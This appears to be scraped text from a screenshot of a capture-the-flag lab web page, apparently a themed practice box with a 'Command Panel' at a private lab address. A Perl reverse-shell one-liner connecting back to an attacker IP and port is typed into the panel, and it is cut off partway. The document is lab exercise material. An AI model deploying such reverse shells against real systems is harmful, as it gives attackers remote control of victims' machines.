 10.10.253.251/portal.php
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
perl -e 'use Socket;$i="10.14.30.69";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STI
Execute